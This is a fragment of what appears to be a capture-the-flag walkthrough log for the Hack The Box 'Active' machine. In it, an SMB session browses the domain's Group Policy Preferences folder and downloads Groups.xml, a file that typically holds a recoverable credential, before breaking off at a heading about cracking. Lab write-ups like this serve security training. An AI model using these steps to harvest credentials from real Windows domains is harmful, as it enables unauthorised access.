 5217023 blocks of size 4096. 283841 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\> cd G
cd \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\G\: NT_STATUS_OBJECT_NAME_NOT_FOU
ND
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\> cd Groups\
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
Groups.xml A 533 Wed Jul 18 16:46:06 2018
5217023 blocks of size 4096. 283841 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\> mget Groups.xml
Get file Groups.xml? Y
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml of si
ze 533 as Groups.xml (2.5 KiloBytes/sec) (average 11.0 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\>
Download Crac